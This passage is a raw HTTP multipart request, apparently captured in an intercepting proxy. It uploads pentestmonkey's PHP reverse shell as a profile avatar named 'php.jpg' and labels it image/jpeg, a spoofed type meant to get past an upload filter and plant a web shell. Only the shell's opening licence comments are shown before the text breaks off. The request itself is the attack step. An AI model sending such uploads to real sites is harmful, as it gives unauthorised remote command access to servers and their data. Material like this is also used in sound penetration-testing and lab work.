 Pretty Raw Hex
16
17 ------WebKitFormBoundaryt1rPD8UyFBzB3tLt
18 Content-Disposition: form-data; name="name"
19
20 Administrator
21 ------WebKitFormBoundaryt1rPD8UyFBzB3tLt
22 Content-Disposition: form-data; name="avatar"; filename="php.jpg"
23 Content-Type: image/jpeg
24
25 <?php
26 // php-reverse-shell - A Reverse Shell implementation in PHP
27 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
28 //
29 // This tool may be used for legal purposes only.  Users take full responsibility
30 // for any actions performed using this tool.  The author accepts no liability
31 // for damage caused by this tool.  If these terms are not acceptable to you, then
32 // do not use this tool.
33 //
34 // In all other respects the GPL version 2 applies:
35 //
36 // This program is free software; you can redistribute it and/or modify
37 // it under the terms of the GNU General Public License version 2 as
38 // published by the Free Software Foundation.
39 //
40 // This program is distributed in the hope that it will be useful,
41 // but WITHOUT ANY WARRANTY; without even the implied warranty of